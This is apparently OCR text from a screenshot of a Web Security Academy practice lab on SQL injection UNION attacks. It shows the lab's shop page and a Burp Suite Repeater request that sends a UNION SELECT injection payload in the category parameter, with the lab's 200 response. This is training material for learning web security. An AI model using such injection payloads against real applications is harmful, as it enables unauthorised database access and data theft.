 SQL injection UNION attack, re
https://0ac1008203b972b580f253d200f80085.web-security-academy.net
Web Security
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Giant Pillow Thing View details
ZZZZZZ Bed - Your New Home Office View details
Six Pack Beer Belt View details
Cheshire Cat Grin View details
There is No 'I' in Team View details
Folding Gadgets View details
Com-Tool View details
Caution Sign View details
Eggtastic, Fun, Food Eggcessories View details
Waterproof Tea Bags View details
Single Use Food Hider View details
Hydrated Crackers View details
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
2 3
Send Cancel Target: https://0ac1008203b972b580f253d200f80085.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0ac1008203b972b580f253d200f80085.web-security-academy.net
3 Cookie: session=RlDGic0eEoYOnXlLiOGbqyZULn3JP2TA
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac1008203b972b580f253d200f80085.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3984
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single
column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 4.092 bytes | 242 millis
Event log (5) All issues (46) Memory: 185,9MB